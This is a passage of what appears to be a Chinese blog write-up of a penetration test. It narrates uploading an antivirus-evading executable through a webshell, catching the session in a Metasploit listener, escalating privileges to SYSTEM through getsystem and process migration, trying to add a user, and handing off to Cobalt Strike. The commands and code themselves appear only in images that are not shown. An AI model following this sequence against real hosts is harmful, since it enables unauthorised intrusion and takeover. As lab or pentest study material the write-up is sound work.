

免杀成功,我们把它通过 webshell 传进去



现在我们在 msf 开启监听

同样的道理 run 然后再 webshell 中启动刚刚免杀的 exe





转到 msf 上了我们就可以进一步提权了

第一种:

Meterpreter 基础提权

Getsystem 自动提权

这里用不了会卡死,暂时找不到原因





第二种 迁移,因为 getshell 后我们的权限为文件夹当前权限,我们把他迁移到起他高权限

的文件夹下进而提权

Ps

现在就获得了 system 权限了

创建新用户发现创建不了,我们换个方式提权再试试



我们直接用 cs 上线

Cs 都上线了,能干的是就太多了。

结束,下班!

654

654

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?